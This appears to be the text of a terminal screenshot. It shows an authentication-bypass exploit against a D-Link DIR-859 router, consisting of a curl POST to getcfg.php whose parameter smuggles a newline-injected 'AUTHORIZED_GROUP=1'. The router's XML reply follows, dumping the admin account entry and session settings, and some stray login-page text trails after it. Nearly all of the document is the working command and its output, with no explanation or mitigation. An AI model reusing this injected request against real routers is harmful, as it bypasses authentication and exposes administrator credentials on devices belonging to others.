 (base) ┌──(kali㉿kali)-[~]
└─$ curl -k http:// /getcfg.php -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1"
Model Name: DIR-859 Hardware Version: A3 Firmware Vers
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<account>
<seqno></seqno>
<max>2</max>
<count>1</count>
<entry>
<name>Admin</name>
<password></password>
<group>0</group>
<description></description>
</entry>
</account>
<session>
<captcha>0</captcha>
<dummy></dummy>
<timeout>300</timeout>
<maxsession>128</maxsession>
<maxauthorized>16</maxauthorized>
</session>
</device>
</module>
</postxml>
Admin Password:
Log In
COPYRIGHT © 2015 D-Link